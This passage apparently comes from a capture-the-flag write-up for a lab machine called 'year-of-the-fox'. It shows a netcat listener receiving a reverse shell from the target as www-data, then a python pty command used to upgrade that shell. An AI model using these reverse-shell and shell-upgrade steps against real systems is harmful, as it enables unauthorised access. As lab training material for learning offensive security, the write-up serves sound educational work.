 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.246.213] from (UNKNOWN) [10.10.195.56] 51710
Linux year-of-the-fox 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 22:26:06 up 47 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@year-of-the-fox:/$ export TERM=xterm
export TERM=xterm
www-data@year-of-the-fox:/$
Logging in with these credentials shows a search interface that lists
the contents of directories: